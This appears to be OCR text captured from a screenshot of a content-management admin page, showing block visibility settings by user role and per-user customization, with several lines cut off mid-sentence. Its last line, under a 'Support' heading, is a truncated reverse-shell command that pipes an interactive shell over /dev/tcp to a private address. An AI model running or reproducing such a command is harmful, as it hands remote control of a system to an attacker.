
Roles
Show block for specific roles
anonymous user
authenticated user
administrator
Show this block only for the selected role(s). If you select no roles, 
Users
Customizable per user
Not customizable
Customizable, visible by default
Customizable, hidden by default
Allow individual users to customize the visibility of this block in th
Support
sh -i >& /dev/tcp/10.10.1